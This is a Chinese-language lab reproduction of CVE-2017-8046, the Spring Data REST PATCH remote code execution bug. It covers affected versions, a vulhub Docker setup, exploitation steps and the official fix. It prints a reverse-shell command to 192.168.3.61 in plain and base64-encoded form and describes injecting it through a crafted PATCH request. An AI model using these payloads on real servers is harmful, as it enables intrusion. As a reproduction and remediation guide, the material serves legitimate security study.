CVE-2017-8046-Spring-Data-Rest-RCE

描述
Spring-data-rest服务器在处理PATCH请求时,攻击者可以构造恶意的PATCH请求并发送给spring-date-rest服务器,通过构造好的JSON数据来执行任意Java代码。
影响版本
Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3
Spring Boot version < 2.0.0 M4
Spring Data release trains < Kay-RC3
漏洞检测
发送PATCH请求,将payload前面加上,并转换为bytes类型替换一下数据包中new byte[]{}中{}里的payload。命令执行不回显,所以漏洞验证需要DNSlog服务器。
1 | PATCH /customers/1 HTTP/1.1 |

环境搭建
使用vulhub的docker环境做复现:
1 | cd spring/CVE-2017-8046 |

查看环境
1 | http://192.168.3.109:8080/ |
复现过程
反弹shell
1 | bash -i >& /dev/tcp/192.168.3.61/2233 0>&1 |
1 | bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuNjEvMjIzMyAwPiYx}|{base64,-d}|{bash,-i} |
使用以下的poc.py文件,将payload前面加上,并转换为bytes类型。
1 | #!/usr/bin/env python |

用python3直接执行,然后输入反弹shell的语句。

通过bp替换new byte[]{}中{}里的payload,kali提前监听,然后send。
1 | PATCH /customers/1 HTTP/1.1 |

获得反弹的会话

修复建议
1、官方修复方案:https://github.com/spring-projects/spring-data-rest/commit/8f269e28fe8038a6c60f31a1c36cfda04795ab45
1 | String pathSource = Arrays.stream(path.split("/"))// |
解决代码如上,比如it.matches(“\d”)这一步,不允许存在数字,导致上面的payload失效。
2、官方已经发布新版本修复了该漏洞,受影响的用户可升级至最新版本来防护该漏洞。